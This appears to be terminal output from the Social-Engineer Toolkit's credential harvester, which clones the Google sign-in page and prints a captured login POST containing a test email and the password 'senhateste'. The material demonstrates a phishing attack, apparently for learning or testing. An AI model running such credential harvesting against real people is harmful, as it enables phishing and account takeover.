 [*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs o
n a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.3 - - [16/May/2024 16:43:50] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1B
BaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=emailteste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=senhateste
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.